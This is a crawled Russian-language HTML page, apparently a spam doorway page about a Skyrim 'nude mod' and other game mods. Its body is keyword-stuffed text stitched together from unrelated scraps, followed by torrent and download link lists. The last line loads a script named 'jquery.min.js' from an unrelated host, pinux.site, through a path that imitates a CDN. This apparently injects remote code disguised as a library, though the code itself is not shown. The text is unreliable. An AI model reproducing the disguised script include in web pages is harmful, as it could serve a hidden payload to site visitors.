

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skayrim-nud-mod-novyy-2015-god.html
body_size: 3358
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скайрим нуд мод новый 2015 год - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скайрим нуд мод новый 2015 год</h2>
                            </header>
                            <p>Добавляемый модом на Скайрим Новый год обрадует всех, кому не хватало праздничной атмосферы. Представляю вам новый, на мой взгляд самый крупный мод для Скайрим. На мод было затрачено около 2000 часов времени. Вылетает когда начинаю торгую с торговцами ( Белетор ) , и иногда вылетает когда осматриваю трупов , в Рифтене где был колодец ёлка и дырка в которую можно упасть  а так мод очень атмосферный +  И да ору с того что на видио не показали Рифтен из-за той неполадки. Сайт содержит моды брони на Скайрим, а также новые дома, улучшения, реплейсеры, моды оружия и прочее для TES V Skyrim. 
В данном разделе сайта скачать скайрим, скайрим моды, skyrim, для скайрим. Модификацию Зелёный Остров GTA San Andreas Моды » Женский нуд мод эро (2017-18 рус) бесплатно, через торрент готика 2 коды, оружия, брони, рун, зелий, амулетов. Нуд мод на дарк соулс 3 Плагины и моды для Dark Souls 3 - Каталог модов - Tes-Game В этой категории вы сможете скачать моды для Dark Souls 2 не присылайте dupe ы! смотрите странице. Скайрим моды новинки 2015. Skyrim. 2406463733313.08.2016 в 00:03Akyla. Глобальные моды. Данный мод изменяет вид всех доспехов Имперского Легиона и превращает их в доспехи солдат Римской армии.  В данном разделе сайта можно скачать моды. Скачать моды на свою гильдию на Скайрим; Скачать нуд мод для женщин и мужчин для Скайрим ; Скачать мод на расу назгулов на Скайрим; Скачать мод на расу гномов на Скайрим; Скачать мод на Новый год на Скайрим; Скачать Skyrim. Скриншоты боевок не менял, т.к. фактически ничего про мод они не говорят, тут нужно видео смотреть (два примера в теме есть). Прошу помнить, что мод - очень "тяжелый" для компьютера. Фактически, он будет нести двойную нагрузку по сравнению с обычным Скайримом (без модов). Мод для Skyrim меняет врата Вайтрана. Текстуры теперь имеют 8к разрешение, а также добавлены новые узоры. 
Unofficial Skyrim Legendary Edition Patch Всеобъемлющее исправление ошибок в Elder Scrolls V: Скайрим. Цель. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-igry-pohozhie-na-maynkraft-s-realistichnoy-grafikoy.html">Игры похожие на майнкрафт с реалистичной графикой</a></li>
                                <li><a href="qwdz-prezentaciya-vokalnaya-muzyka-5-klass.html">Презентация вокальная музыка 5 класс</a></li>
                                <li><a href="qwdz-asas-n-kr-t-5-skachat-torrent-na-pk.html">Асасін кріт 5 скачать торрент на пк</a></li>
                                <li><a href="qwdz-skachat-muzyku-vosmidesyatyh-cherez-torrent.html">Скачать музыку восьмидесятых через торрент</a></li>
                                <li><a href="qwdz-minimalnye-trebovaniya-dlya-dying-light.html">Минимальные требования для dying light</a></li>
                                <li><a href="qwdz-skachat-patchi-dlya-maynkraft-pe.html">Скачать патчи для майнкрафт пе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kratkoe-soderzhanie-master-i-margarita-skachat.html">Краткое содержание мастер и маргарита скачать</a></li>
                                            <li><a href="qwdz-skachat-drayvera-na-zvuk-dolby-advanced-audio.html">Скачать драйвера на звук dolby advanced audio</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-torrent-jean-michel-jarre-flac.html">Скачать торрент jean michel jarre flac</a></li>
                                            <li><a href="qwdz-zhd-vokzal-debalcevo-raspisanie-elektrichek.html">Жд вокзал дебальцево расписание электричек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-safeweb.html">Safeweb</a></li>
                                            <li><a href="qwdz-kak-proverit-punktuaciyu-v-vorde-2010.html">Как проверить пунктуацию в ворде 2010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-shema-obrezki-smorodiny-osenyu.html">Схема обрезки смородины осенью</a></li>
                                            <li><a href="qwdz-shablony-dlya-prezentaciy-powerpoint-skachat-besplatno-2015.html">Шаблоны для презентаций powerpoint скачать бесплатно 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
